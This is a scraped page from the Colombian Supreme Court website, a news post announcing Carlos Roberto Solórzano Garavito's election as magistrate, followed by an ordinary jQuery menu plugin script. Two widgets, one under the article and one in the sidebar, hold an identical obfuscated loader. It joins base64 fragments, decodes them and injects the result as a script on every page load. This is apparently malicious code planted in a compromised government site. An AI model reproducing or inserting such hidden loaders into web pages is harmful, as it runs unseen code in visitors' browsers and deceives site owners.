						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-59010" class="post-59010 post type-post status-publish format-standard has-post-thumbnail hentry category-historia category-news">
	<header class="entry-header">
		<h1 class="entry-title">Carlos Roberto Solórzano Garavito, nuevo magistrado de la Corte Suprema de Justicia</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="941" height="600" src="https://cortesuprema.gov.co/corte/wp-content/uploads/2023/05/FOTONOTICIA.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p><strong>Bogotá, D.C., jueves 25 de mayo de 2023.</strong> La Sala Plena de la Corte Suprema de Justica eligió al jurista Carlos Roberto Solórzano Garavito como nuevo magistrado de la Sala de Casación Penal de la corporación.</p>
<p>El magistrado a Carlos Roberto Solórzano es abogado egresado de la Universidad Santo Tomás de Bogotá, de la cual también es doctorado y especialista en Derecho Penal. Así mismo, es especialista en Ciencias Penales y Criminológicas de la Universidad Externado de Colombia y diplomado en enseñanza de las técnicas de oralidad de la Universidad de Nuevo México.</p>
<p>El doctor Solórzano cuenta con una trayectoria de más de 35 años de experiencia en el litigio profesional, combinados con el ejercicio académico, de asesoría y la defensoría pública. De igual forma, se ha desempeñado como contratista y coordinador académico de la Defensoría del Pueblo, conjuez de la Sala Penal del Tribunal Superior de Bogotá y conjuez de la Sala de Casación Penal de la Corte Suprema de Justicia.</p>
<p>Ha sido docente en las universidades Santo Tomás de Bogotá y Sergio Arboleda, en las cátedras de Concurso de Delitos, Teoría de la Responsabilidad Penal y Régimen de la Prueba, Delitos Imprudentes, Responsabilidad Médica, Derecho Penal General I y II y Derecho Procesal Penal I y II.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/4f76a4a15e33cc5deddba794d3fc578e68b4cb1eca1988ae174e3125ef3b38db?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f76a4a15e33cc5deddba794d3fc578e68b4cb1eca1988ae174e3125ef3b38db?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/milenasd/">Camila Navarro</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/05/25/carlos-roberto-solorzano-garavito-nuevo-magistrado-de-la-corte-suprema-de-justicia/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-25T12:22:47-05:00">25 mayo, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/historia/" rel="category tag">Historia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/category/news/" rel="category tag">Noticias</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-59010 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2023/05/24/nueva-publicacion-servidumbre-compendio-de-jurisprudencia-civil-1886-1964/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">[Nueva publicación] Servidumbre: Compendio de Jurisprudencia Civil 1886-1964</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2023/05/31/fraude-procesal-antecedentes-legislativos/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">FRAUDE PROCESAL &#8211; Antecedentes legislativos</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3
body_size: 2142
content:
/* 
 * Function for Mega Main Menu.
 */
(function( $ ){ 
	jQuery(document).ready(function(){

		/* 
		 * Unbinded all previous JS actions with menu.
		 */
//		jQuery( '#mega_main_menu, #mega_main_menu *' ).unbind();

		/* 
		 * INIT
		 */
		mmm_reversal_z_index();
		mmm_smooth_scroll_to_anchor();
		mmm_sticky_menu();
		mmm_fullwidth_menu();
		mmm_keep_open();
		mmm_height_of_tabs_dropdown();
		mmm_pushing_content();
		mmm_mobile_double_tap_to_go();
		mmm_mobile_toggle_menu();

		/* 
		 * EVENTS
		 */
		jQuery(window).on( 'resize orientationchange', function(){
			mmm_smooth_scroll_to_anchor();
			mmm_sticky_menu();
			mmm_fullwidth_menu();
			mmm_keep_open();
			mmm_height_of_tabs_dropdown();
			mmm_pushing_content();
//			mmm_mobile_toggle_menu();
//			mmm_mobile_double_tap_to_go();
		});


		/* 
		 * Reversal z-index.
		 */
		function mmm_reversal_z_index () {
			var z_index = 5000;
			function_selector = '.mega_main_menu';
			jQuery( function_selector ).unbind();
			jQuery( function_selector ).each(function(index,element){
				z_index = z_index - 10;
				jQuery( element ).css({
					'z-index' : z_index
				});
			});
		}

		/* 
		 * Mobile toggle menu
		 */
		function mmm_mobile_toggle_menu () {
			function_selector = '.mobile_toggle';
			jQuery( function_selector ).unbind();
			jQuery( '.mobile_menu_active' ).removeClass( 'mobile_menu_active' );
			jQuery( function_selector ).on( 'click', function() {
				if ( jQuery( this ).parent().hasClass( 'mobile_menu_active' ) ) {
					jQuery( this ).parent().removeClass( 'mobile_menu_active' );
					jQuery( '#mega_main_menu .keep_open' ).removeClass('keep_open');
				} else {					
					jQuery( this ).parent().addClass( 'mobile_menu_active' );
				}
			});
		}

		/* 
		 * Mobile Double tap to go
		 */
		function mmm_mobile_double_tap_to_go () {
			function_selector = '#mega_main_menu li:has(.mega_dropdown) > .item_link, #mega_main_menu li:has(.post_details) > .processed_image';
			jQuery( function_selector ).unbind();
			if( /iphone|ipad|ipod|android|webos|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) 
			{
				var clicked_item = false;
				jQuery( function_selector ).on( 'click', function( index )
				{
					if ( clicked_item != this) {
						index.preventDefault();
						if ( jQuery( this ).parent().parent().parent().hasClass('keep_open') ) {

						} else {
							jQuery( '#mega_main_menu .keep_open' ).removeClass('keep_open');
						}
						jQuery( this ).parent().addClass('keep_open');
						clicked_item = this;
					}
				});
			}
		}

		/* 
		 * Sticky menu
		 */
		function mmm_sticky_menu () {
			function_selector = '#mega_main_menu > .menu_holder';
			jQuery( function_selector ).unbind();
			jQuery( function_selector ).each(function(index,element){
				var stickyoffset = [];
				var menu_inner_width = [];
				var menu_inner = [];
				var style_attr = [];
				menu_inner[ index ] = jQuery( element ).find( '.menu_inner' );
				stickyoffset[ index ] = jQuery( element ).data( 'stickyoffset' ) * 1;

				if ( jQuery( element ).attr( 'data-sticky' ) == '1' && stickyoffset[ index ] == 0 ) {
					menu_inner_width[ index ] = menu_inner[ index ].parents( '.mega_main_menu' ).width();
					menu_inner[ index ].attr( 'style' , 'width:' + menu_inner_width[ index ] + 'px;' );
					jQuery( element ).addClass( 'sticky_container' );
				} else {
					;jQuery(window).on('scroll', function(){
						if ( jQuery( element ).attr( 'data-sticky' ) == '1' ) {
							scrollpath = jQuery(window).scrollTop();
							if ( scrollpath > stickyoffset[ index ] ) {
								menu_inner_width[ index ] = menu_inner[ index ].parents( '.mega_main_menu' ).width();
								jQuery( element ).find( '.menu_inner' ).attr( 'style' , 'width:' + menu_inner_width[ index ] + 'px;' );
								if ( !jQuery( element ).hasClass( 'sticky_container' ) ) {
									jQuery( element ).addClass( 'sticky_container' );
								}
							} else {
								mmm_fullwidth_menu();
								jQuery( element ).removeClass( 'sticky_container' );
								style_attr[ index ] = jQuery( menu_inner[ index ] ).attr( 'style' );
								if ( typeof style_attr[ index ] !== 'undefined' && style_attr[ index ] !== false ) {
									menu_inner[ index ].removeAttr( 'style' );
								}
							}
						} else {
							jQuery( element ).removeClass( 'sticky_container' );
						}
					});
				}
			});
		}

		/* 
		 * Fullwidth menu container
		 */
		function mmm_fullwidth_menu () {
			function_selector = '.mega_main_menu.direction-horizontal.fullwidth-enable';
			jQuery( function_selector ).unbind();
			body_width = jQuery( 'body' ).width();
			jQuery( function_selector ).each( function( index, element ) {
				offset_left = jQuery( element ).offset().left;
				if ( jQuery( element ).hasClass( 'coercive_styles-enable' ) ) {
					rules_priority = ' !important';
				} else {
					rules_priority = '';
				}
				jQuery( element ).find( '.mmm_fullwidth_container' ).attr( 'style' , 'width:' + body_width + 'px' + rules_priority + ';left: -' + offset_left + 'px' + rules_priority + ';right:auto' + rules_priority + ';' );
			});
		}

		/*
		 * Height of .tabs_dropdown
		 */
		function mmm_height_of_tabs_dropdown () {
			function_selector = '.mega_main_menu .tabs_dropdown > .mega_dropdown > li';
			jQuery( function_selector ).unbind();
			// For Hover
			jQuery( '.dropdowns_trigger-hover' + function_selector ).on( 'hover mouseleave mouseenter', function( event ){
				if ( ( event.type == 'mouseenter' ) || ( event.type == 'hover' )  ) {
					jQuery( this ).parent().css({
						"min-height": jQuery( this ).find( '.mega_dropdown' ).outerHeight( true )
					});
				} else {
					jQuery( this ).parent().css({
						"min-height": '0px'
					});
				}
			});
			// For Click
			jQuery( '.dropdowns_trigger-click' + function_selector ).on( 'click', function(){
				jQuery( this ).parent().parent().find( '.mega_dropdown' ).css({
					"min-height": '0px'
				});
				jQuery( this ).parent().css({
					"min-height": jQuery( this ).find(' > .mega_dropdown').outerHeight( true )
				});
			});
		}

		/* 
		 * Pushing the content when dropdowns visible
		 */
		function mmm_pushing_content () {
			function_selector = '.mega_main_menu.direction-horizontal.pushing_content-enable';
			jQuery( function_selector ).unbind();
			jQuery( function_selector ).each( function( index, element ) {
				// rules_priority
				if ( jQuery( element ).hasClass( 'coercive_styles-enable' ) ) {
					rules_priority = ' !important';
				} else {
					rules_priority = '';
				}
				menu_holder_height = jQuery( element ).find( '.menu_holder' ).outerHeight( true );
				click_item = false;
				if ( jQuery( element ).hasClass( 'dropdowns_trigger-click' ) ) {
					// dropdowns_trigger
					dropdowns_trigger = 'click';
					// calculations
					if ( jQuery( '.mega_main_menu .nav_logo.mobile_menu_active' ).length ) {
					} else {
						jQuery( 'body' ).on( dropdowns_trigger, function ( body_el ) {
								menu_item_class = jQuery( body_el.target ).closest( '.menu-item' ).attr( 'class' );
								if ( typeof jQuery( body_el.target ).parents( '.menu-item' ).attr( 'class' ) != 'undefined' ) {
									jQuery( element ).css({ height: menu_holder_height + jQuery( this ).find( '.mega_main_menu_ul > li.keep_open > .mega_dropdown' ).outerHeight( true ) + rules_priority });
									if ( click_item == menu_item_class ) {
										jQuery( element ).css({ height: menu_holder_height });
										click_item = false;
									} else {
										click_item = jQuery( body_el.target ).closest( '.menu-item' ).attr( 'class' );
									}
								} else {
									jQuery( element ).css({ height: menu_holder_height });
									click_item = false;
								}
						});
					}
				} else {
					// dropdowns_trigger
					dropdowns_trigger = 'hover mouseleave';
					// calculations
					if ( jQuery( '.mega_main_menu .nav_logo.mobile_menu_active' ).length ) {
					} else {
						jQuery( element ).find( 'li' ).on( dropdowns_trigger, function ( body_el ) {
								jQuery( element ).css({ height: menu_holder_height + jQuery( element ).find( '.mega_main_menu_ul > li:hover > .mega_dropdown' ).outerHeight( true ) + rules_priority });
						});
					}
				}
			});
		}

		/* 
		 * Smooth scroll to anchor link
		 */
		function mmm_smooth_scroll_to_anchor () {
			function_selector = '#mega_main_menu a[href*=#]:not([href=#])';
			jQuery( function_selector ).unbind();
			jQuery( function_selector ).click(function() {
				if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
					var target = jQuery(this.hash);
					target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +'], [id=' + this.hash.slice(1) +']');
					if (target.length) {
						jQuery( '#mega_main_menu .current-menu-item' ).removeClass( 'current-menu-item' );
						jQuery( this ).parent().addClass( 'current-menu-item' );
						jQuery('html,body').animate({
							scrollTop: target.offset().top - 90
						}, 600);
						return false;
					}
				}
			});
		};

		/* 
		 * Keep dropdown open if some inner element has a :focus.
		 */
		function mmm_keep_open () {
			function_selector = '#mega_main_menu .menu-item *';
			jQuery( function_selector ).unbind();
			jQuery( function_selector ).on( 'focus', function( index ){
				jQuery( this ).parents( '.menu-item, .post_item' ).addClass( 'keep_open' );
			})
/*
			jQuery( function_selector ).on( 'hover', function( index ){
				jQuery( this ).parents( '.menu-item, .post_item' ).removeClass( 'keep_open' );
			})
*/
			jQuery( function_selector ).on( 'blur', function( index ){
				jQuery( this ).parents( '.menu-item, .post_item' ).removeClass( 'keep_open' );
			})

			click_item_2 = false;
			jQuery( 'body' ).on( 'click', function ( body_el ) {
				menu_item_class = jQuery( body_el.target ).closest( '.menu-item' ).attr( 'class' );
				if ( ( click_item_2 != menu_item_class ) && ( typeof jQuery( body_el.target ).parents( '#mega_main_menu.dropdowns_trigger-click .menu-item:has(.mega_dropdown) > .item_link' ).attr( 'class' ) != 'undefined' ) ) {
					body_el.preventDefault();
					jQuery( '#mega_main_menu .keep_open' ).removeClass( 'keep_open' );
					jQuery( body_el.target ).parents( '.menu-item' ).addClass( 'keep_open' );
					click_item_2 = jQuery( body_el.target ).closest( '.menu-item' ).attr( 'class' );
				} else if ( ( click_item_2 == menu_item_class ) ) {
					jQuery( body_el.target ).closest( '.menu-item' ).removeClass( 'keep_open' );
					click_item_2 = false;
				} else {
					jQuery( '.menu-item' ).removeClass( 'keep_open' );
					click_item_2 = false;
				}
			});
		}


	});
})(jQuery);